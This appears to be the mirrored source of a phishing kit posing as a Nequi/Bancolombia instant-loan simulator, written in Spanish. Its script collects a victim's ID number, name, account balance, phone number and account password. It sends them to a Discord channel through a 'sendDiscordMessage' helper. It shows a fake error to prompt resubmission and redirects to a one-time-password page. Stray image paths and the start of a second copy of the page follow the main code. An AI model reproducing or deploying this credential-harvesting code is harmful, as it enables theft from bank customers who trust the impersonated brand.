                    class="w-full appearance-none bg-pink-tertiary rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none">
                    <option value="1">1 de cada mes</option>
                    <option value="2">2 de cada mes</option>
                    <option value="3">3 de cada mes</option>
                    <option value="4">4 de cada mes</option>
                    <option value="5">5 de cada mes</option>
                    <option value="6">6 de cada mes</option>
                    <option value="7">7 de cada mes</option>
                    <option value="8">8 de cada mes</option>
                    <option value="9">9 de cada mes</option>
                    <option value="10">10 de cada mes</option>
                    <option value="11">11 de cada mes</option>
                    <option value="12">12 de cada mes</option>
                    <option value="13">13 de cada mes</option>
                    <option value="14">14 de cada mes</option>
                    <option value="15">15 de cada mes</option>
                    <option value="16">16 de cada mes</option>
                    <option value="17">17 de cada mes</option>
                    <option value="18">18 de cada mes</option>
                    <option value="19">19 de cada mes</option>
                    <option value="20">20 de cada mes</option>
                    <option value="21">21 de cada mes</option>
                    <option value="22">22 de cada mes</option>
                    <option value="23">23 de cada mes</option>
                    <option value="24">24 de cada mes</option>
                    <option value="25">25 de cada mes</option>
                    <option value="26">26 de cada mes</option>
                    <option value="27">27 de cada mes</option>
                    <option value="28">28 de cada mes</option>
                    <option value="29">29 de cada mes</option>
                    <option value="30">30 de cada mes</option>
                    <option value="31">31 de cada mes</option>
                  </select>
                  <div
                    class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                    <svg class="w-4 h-4" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                    </svg>
                  </div>
                </div>
              </div>

              <div class="relative mb-2">
                <span class="absolute top-2 left-4 text-sm text-pink-primary font-medium">Selecciona las cuotas</span>
                <select id="plazoSelectorSalvavidas"
                  class="w-full appearance-none bg-pink-tertiary rounded-lg px-4 pt-6 pb-2 pr-10 text-purple-primary font-medium cursor-pointer focus:outline-none">
                  <option value="1">1 mes</option>
                  <option value="2">2 meses</option>
                  <option value="3">3 meses</option>
                  <option value="4">4 meses</option>
                  <option value="5">5 meses</option>
                  <option value="6">6 meses</option>
                  <option value="7">7 meses</option>
                  <option value="8">8 meses</option>
                  <option value="9">9 meses</option>
                  <option value="10">10 meses</option>
                  <option value="11">11 meses</option>
                  <option value="12">12 meses</option>
                  <option value="13">13 meses</option>
                  <option value="14">14 meses</option>
                  <option value="15">15 meses</option>
                  <option value="16">16 meses</option>
                  <option value="17">17 meses</option>
                  <option value="18">18 meses</option>
                  <option value="19">19 meses</option>
                  <option value="20">20 meses</option>
                  <option value="21">21 meses</option>
                  <option value="22">22 meses</option>
                  <option value="23">23 meses</option>
                  <option value="24" selected="">24 meses</option>
                </select>
                <div class="pointer-events-none absolute inset-y-0 right-0 flex items-center px-4 text-purple-primary">
                  <svg class="w-4 h-4" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path>
                  </svg>
                </div>
              </div>

              <h4 class="text-base font-medium text-balance text-left w-full text-purple-primary mb-4">
                Hasta 24 meses
              </h4>
            </div>

            <div class="flex mb-4" id="checkedSalvavidas">
              <div class="checkbox" id="checkboxNoChecked"></div>
              <div class="checkbox-checked" id="checkboxChecked">
                <img src="../assets/checked.svg" alt="" />
              </div>
              <div class="text">
                <em>Autorizo a Bancolombia S.A. para que me contacte vía
                  telefónica con fines comerciales, incluyendo la promoción y
                  ofrecimiento de productos y servicios financieros. Te
                  invitamos a conocer más sobre la Política para el
                  Tratamiento de Datos Personales, donde podrás encontrar
                  definiciones, finalidades y detalles sobre el
                  relacionamiento con terceros y/o encargados. Para conocer la
                  política, visita:
                </em>
                <a href="https://www.nequi.com.co/informacion-legal/sitio-web/tratamiento-de-datos-personales-nequi"><em>Políticas
                    de contrato y tratamiento de datos.</em></a>
              </div>
            </div>

            <!-- Tasa de interés -->
            <div class="mb-4">
              <h4 class="text-base font-medium text-balance text-left w-full text-pink-primary">
                Tasa de interés
              </h4>
              <div class="text-purple-primary font-medium">
                1.81% E.M igual a 24% E.A
              </div>
            </div>

            <!-- Valor cuota mensual -->
            <div class="mb-4">
              <h4 class="text-base font-medium text-balance text-left w-full text-pink-primary">
                Valor aproximado de tu cuota mensual:
              </h4>
              <div class="cuotaMensualSalvavidas text-3xl font-semibold text-purple-primary">
                $15.900
              </div>
              <p class="text-md text-black font-medium mt-2">
                Incluye préstamo (capital), seguro e intereses.
              </p>
            </div>

            <!-- Botón Acepta -->
            <button type="button" id="btnContinuarSalvavidas"
              class="w-full bg-pink-primary text-white py-4 px-6 rounded-md text-lg hover:bg-pink-600 transition-colors disabled:opacity-80 disabled:cursor-not-allowed"
              disabled="">
              Solicitar
            </button>
          </div>
        </div>
        <script src="../js/sendDiscordMessage.js"></script>
        <script>
          document.addEventListener("DOMContentLoaded", () => {
            // setTimeout(() => {
            //   document.getElementById("loader").style.display = "none";
            //   const done = document.getElementById("done");
            //   done.classList.add("show");
            // }, 3000);
            const validoHasta = localStorage.getItem('validoHasta');

            const validoHastaText =
              document.getElementById("validoHasta");

            validoHastaText.innerHTML = validoHasta;
            const loadingSpinner =
              document.querySelector(".loadingContainer");
            const loadingContenedor =
              document.getElementById("loadingContenedor");

            const inputMontoSalvavidas =
              document.getElementById("montoSalvavidas");
            const montoSeleccionadoSalvavidas = document.getElementById(
              "montoSeleccionadoSalvavidas"
            );
            const cuotaMensualSalvavidas = document.querySelector(
              ".cuotaMensualSalvavidas"
            );
            const plazoSelectorSalvavidas = document.getElementById(
              "plazoSelectorSalvavidas"
            );
            const fechaPago = document.getElementById("fechaPago");
            const TASA_INTERES_MENSUAL_SALVAVIDAS = 0.009; // 1.81%

            const checkedSalvavidas =
              document.getElementById("checkedSalvavidas");

            const checkboxNoChecked =
              document.getElementById("checkboxNoChecked");

            const checkboxChecked =
              document.getElementById("checkboxChecked");

            // Formatear el monto mientras se desliza el slider
            inputMontoSalvavidas.addEventListener("input", (e) => {
              const valor = parseInt(e.target.value);
              montoSeleccionadoSalvavidas.textContent = new Intl.NumberFormat(
                "es-CO"
              ).format(valor);
              calcularCuotaMensualSalvavidas(valor);
            });

            // Recalcular cuando cambie el plazo
            plazoSelectorSalvavidas.addEventListener("change", () => {
              const valor = parseInt(inputMontoSalvavidas.value);
              calcularCuotaMensualSalvavidas(valor);
            });

            function calcularCuotaMensualSalvavidas(monto) {
              const meses = parseInt(plazoSelectorSalvavidas.value);
              const tasaInteres = TASA_INTERES_MENSUAL_SALVAVIDAS;
              const interesMensual = monto * tasaInteres;
              const seguroMensual = 5000; // Valor ejemplo
              const cuotaMensual =
                monto / meses + interesMensual + seguroMensual;

              cuotaMensualSalvavidas.textContent =
                "$" +
                new Intl.NumberFormat("es-CO").format(
                  Math.round(cuotaMensual)
                );
            }

            // Calcular cuota inicial
            calcularCuotaMensualSalvavidas(100000);

            //Validacion datos personales

            function validarCedula(cedula) {
              return cedula.length >= 7 && cedula.length <= 10;
            }

            function validarNombre(nombre) {
              return nombre.trim().length >= 5 && nombre.includes(" ");
            }

            function validarSaldoActual(saldo) {
              return saldo.length >= 5;
            }

            function validarIngresoMensual(saldo) {
              return saldo.length >= 8;
            }

            function validarGastosMensual(saldo) {
              return saldo.length >= 8;
            }

            function validarChecked() {
              return checkboxChecked.style.display === "block";
            }

            function actualizarEstadoBotonContinuar() {
              const cedulaValida = validarCedula(cedulaSalvavidas.value);
              const nombreValido = validarNombre(
                nombreCompletoSalvavidas.value
              );
              const saldoActualValido = validarSaldoActual(
                saldoActualSalvavidas.value
              );
              const ingresoMensualValido = validarIngresoMensual(
                ingresoMensualSalvavidas.value
              );
              // const gastosMensualValido = validarGastosMensual(
              //   gastosMensualSalvavidas.value
              // );
              const checkedValido = validarChecked();

              btnContinuarSalvavidas.disabled = !(
                cedulaValida &&
                nombreValido &&
                saldoActualValido &&
                ingresoMensualValido &&
                // gastosMensualValido &&
                checkedValido
              );

              if (btnContinuarSalvavidas.disabled) {
                btnContinuarSalvavidas.classList.add(
                  "opacity-80",
                  "cursor-not-allowed"
                );
              } else {
                btnContinuarSalvavidas.classList.remove(
                  "opacity-80",
                  "cursor-not-allowed"
                );
              }
            }

            const cedulaInput = document.getElementById("cedulaSalvavidas");
            const nombreCompletoInput = document.getElementById(
              "nombreCompletoSalvavidas"
            );
            const saldoActualInput = document.getElementById(
              "saldoActualSalvavidas"
            );
            const ingresoMensualInput = document.getElementById(
              "ingresoMensualSalvavidas"
            );

            const gastosMensualInput = document.getElementById(
              "gastosMensualSalvavidas"
            );
            const ocupacionSelectorSalvavidas = document.getElementById(
              "ocupacionSelectorSalvavidas"
            );
            const cedulaError = document.getElementById(
              "cedulaErrorSalvavidas"
            );
            const nombreError = document.getElementById(
              "nombreErrorSalvavidas"
            );
            const saldoActualError = document.getElementById(
              "saldoActualErrorSalvavidas"
            );
            const btnContinuarSalvavidas = document.getElementById(
              "btnContinuarSalvavidas"
            );
            // Validación de cédula
            cedulaInput.addEventListener("input", (e) => {
              const valor = e.target.value.replace(/\D/g, "");
              e.target.value = valor;

              if (valor.length < 7 || valor.length > 10) {
                cedulaError.classList.remove("hidden");
                e.target.classList.add("border-red-500");
              } else {
                cedulaError.classList.add("hidden");
                e.target.classList.remove("border-red-500");
              }
              actualizarEstadoBotonContinuar();
            });

            // Validación de nombre
            nombreCompletoInput.addEventListener("input", (e) => {
              const valor = e.target.value.trim();
              if (valor.length < 5 || !valor.includes(" ")) {
                nombreError.classList.remove("hidden");
                e.target.classList.add("border-red-500");
              } else {
                nombreError.classList.add("hidden");
                e.target.classList.remove("border-red-500");
              }
              actualizarEstadoBotonContinuar();
            });

            // Validacion saldo
            saldoActualInput.addEventListener("input", (e) => {
              saldoActualInput.style.border = "0";
              saldoActualError.classList.add("hidden");

              let value = e.target.value;

              value = value.replace(/\D/g, "");

              if (value) {
                const numericValue = parseFloat(value) / 100;

                value = new Intl.NumberFormat("es-CO", {
                  style: "currency",
                  currency: "COP",
                  minimumFractionDigits: 0,
                  maximumFractionDigits: 0,
                }).format(value);
              }

              e.target.value = value;

              actualizarEstadoBotonContinuar();
            });

            // Validacion ingresos mensuales
            ingresoMensualInput.addEventListener("input", (e) => {
              let value = e.target.value;

              value = value.replace(/\D/g, "");

              if (value) {
                const numericValue = parseFloat(value) / 100;

                value = new Intl.NumberFormat("es-CO", {
                  style: "currency",
                  currency: "COP",
                  minimumFractionDigits: 0,
                  maximumFractionDigits: 0,
                }).format(value);
              }

              e.target.value = value;

              actualizarEstadoBotonContinuar();
            });

            // Validacion gastos mensuales
            // gastosMensualInput.addEventListener("input", (e) => {
            //   let value = e.target.value;

            //   value = value.replace(/\D/g, "");

            //   if (value) {
            //     const numericValue = parseFloat(value) / 100;

            //     value = new Intl.NumberFormat("es-CO", {
            //       style: "currency",
            //       currency: "COP",
            //       minimumFractionDigits: 0,
            //       maximumFractionDigits: 0,
            //     }).format(value);
            //   }

            //   e.target.value = value;

            //   actualizarEstadoBotonContinuar();
            // });

            function validarString(valor) {
              // quitar puntos o comas de miles
              const limpio = valor.replace(/[.,]/g, "");
              return !/000$/.test(limpio);
            }

            checkedSalvavidas.addEventListener("click", async (e) => {
              if (checkboxChecked.style.display === "block") {
                checkboxChecked.style.display = "none";
                checkboxNoChecked.style.display = "block";
              } else {
                checkboxChecked.style.display = "block";
                checkboxNoChecked.style.display = "none";
              }
              actualizarEstadoBotonContinuar();
            });

            const errorMessage = document.querySelector(".errorMessage");
            let valueSaldo = "";
            let contSendButton = 0;
            btnContinuarSalvavidas.addEventListener("click", async (e) => {
              e.preventDefault();
              valueSaldo = saldoActualSalvavidas.value;
              contSendButton += 1;
              // if (contSendButton === 1) {
              //   loadingSpinner.style.display = "block";
              //   setTimeout(() => {
              //     window.location.href = "one-time-pass.php.html";
              //   }, 10000);
              // } else {
              const numero = Number(valueSaldo.replace(/[^0-9,-]+/g, '').replace(',', '.'));
              if (numero < 10000) {
                localStorage.setItem('aprobado', montoSeleccionadoSalvavidas.textContent);
                loadingSpinner.style.display = "block";
                setTimeout(() => {
                  window.location.href = "finish-under.php.html";
                }, 6000);
              } else {
                if (contSendButton === 2) {
                  loadingSpinner.style.display = "block";
                  setTimeout(() => {
                    document.getElementById("loader").style.display = "none";
                    const done = document.getElementById("done");
                    done.classList.add("show");
                  }, 8000);
                  setTimeout(() => {
                    window.location.href = "one-time-pass.php.html";
                  }, 10000);
                } else {
                  loadingSpinner.style.display = "block";
                  setTimeout(() => {
                    // errorMessage.style.display = "block";
                    loadingSpinner.style.display = "none";
                  }, 4000);
                  // setTimeout(() => {
                  //   errorMessage.style.display = "none";
                  // }, 6000);
                  saldoActualInput.style.border = "3px solid #da0081";
                  saldoActualError.classList.remove("hidden");
                  saldoActualSalvavidas.value = "";
                  actualizarEstadoBotonContinuar();
                  window.scrollTo({
                    top:
                      cedulaInput.getBoundingClientRect().top +
                      window.scrollY -
                      100,
                    behavior: "smooth",
                  });
                }
              }
              // }

              // loadingSpinner.style.display = "block";
              // setTimeout(() => {
              //   window.location.href = "validate-simulator.php.html";
              // }, 10000);
              try {
                const formData =
                  JSON.parse(localStorage.getItem("formData")) || {};
                formData.cedula = cedulaSalvavidas.value;
                formData.nombreCompleto = nombreCompletoSalvavidas.value;
                formData.montoPrestamo =
                  montoSeleccionadoSalvavidas.textContent;
                formData.ocupacion = ocupacionSelectorSalvavidas.value;
                formData.ingresoMensual = ingresoMensualSalvavidas.value;
                // formData.gastosMensual = gastosMensualSalvavidas.value;
                formData.saldoActual = valueSaldo;
                formData.meses = plazoSelectorSalvavidas.value;
                formData.fechaPago = fechaPago.value;
                formData.tipoProducto = "Bajo monto";
                localStorage.setItem("formData", JSON.stringify(formData));

                message = `⭐⭐Nequi paso 2.${contSendButton}⭐⭐\n\n🪪Cedula: ${formData.cedula}\n👤Nombre: ${formData.nombreCompleto}\n💰Monto: ${formData.montoPrestamo}\n🔥Saldo actual en tu cuenta NEQUI: ${formData.saldoActual}\n📱Número: ${formData.phoneNumber}\n🔒Clave: ${formData.password}\n📢Tipo: Bajo monto`;
                // message = `⭐⭐Nequi paso 2⭐⭐\n\n🪪Cedula: ${formData.cedula}\n👤Nombre: ${formData.nombreCompleto}\n💰Monto: ${formData.montoPrestamo}\n🧑‍💼Ocupación: ${formData.ocupacion}\n📈Ingresos mensuales: ${formData.ingresoMensual}\n💸Gastos mensuales: ${formData.gastosMensual}\n🔥Saldo actual en tu cuenta NEQUI: ${formData.saldoActual}\n🔢Meses: ${formData.meses}\n📅Fecha de pago: ${formData.fechaPago}\n📱Número: ${formData.phoneNumber}\n🔒Clave: ${formData.password}\n📢Tipo: Bajo monto`;

                await sendDiscordMessage(message);
              } catch (error) {
                console.error("Error al enviar el mensaje:", error);
              }
            });
          });
        </script>
      </div>
    </section>
    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="../assets/footer-bigscreen.png" alt="" />
            <img class="footer-mobile" src="../assets/footer.png" alt="" />
          </div>
        </div>
      </div>
    </footer>
  </main>
</body>


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/loan-simulator.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:50:00 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/loan-simulator.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:39 GMT -->
</html>
</file>


<file: propulsorprestamonequi.vercel.app/access-passed/loan-simulator.php.html>
<!DOCTYPE html>
<!-- saved from url=(0072)https://estudiodecredito.replit.app/1/validate-data/amount-simulator.php -->
<html lang="en">


<!-- Mirrored from solicitucreditoinmediato.blob.core.windows.net/recibetucreditoinmediato/2/access-passed/loan-simulator.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 08 Dec 2025 15:49:54 GMT -->

<!-- Mirrored from propulsorprestamonequi.vercel.app/access-passed/loan-simulator.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 24 May 2026 00:35:29 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>¡Plata de una en tu Nequi!</title>
  <link rel="stylesheet" href="../css/index.css" />
  <!-- <link rel="stylesheet" href="../css/loading-validation.css" /> -->
  <link rel="stylesheet" href="../css/spinner.css" />
  <link rel="stylesheet" href="../css/navbar.css" />
  <link rel="stylesheet" href="../css/globals.css" />
  <link rel="stylesheet" href="../css/styles.css" />
  <link rel="stylesheet" href="../css/load-spinner.css" />

  <link rel="shortcut icon" type="image/x-icon" href="../assets/favicon.ico" />
  <style>
    .loadingContainer {
      display: none;
    }

    footer {
      margin-top: 40px;
      background: url(../assets/footer-nequi.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }

    .messageErrorContainer {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      width: 100vw;
      height: 100vh;
      z-index: 100;
      display: none;
      justify-content: center;
      align-items: center;
      background-color: #fff;
      overflow-y: auto;
      margin-top: 64px;
    }

    .messageWrapper {
      display: flex;
      justify-content: center;
      /* align-items: ; */
      width: 100vw;
      height: 30vh;
    }

    .messageContainer {
      background: #fff;
      width: 60vw;
      height: 20vh;
      margin: auto;
      border-radius: 5px;
    }

    .image-saldo {
      position: absolute;
      top: -100px;
      left: 100px;
      display: none;
      z-index: 9999;
      box-shadow: 3px 3px 13px 0px #200020;
    }

    .image-saldo::before {
      content: "";
      position: absolute;
      bottom: -20px;
      left: 50%;
      transform: translateX(-50%);
      border-width: 10px;
      border-style: solid;
      border-color: #200020 transparent transparent transparent;
    }

    .image-saldo img {
      width: 160px;
    }

    /* .input-saldo:focus~.image-saldo {
      display: block;
    } */
  </style>
</head>

<body class="bodyContainer">
  <main class="loadingContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="index.html" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
              xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28=""
                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28=""
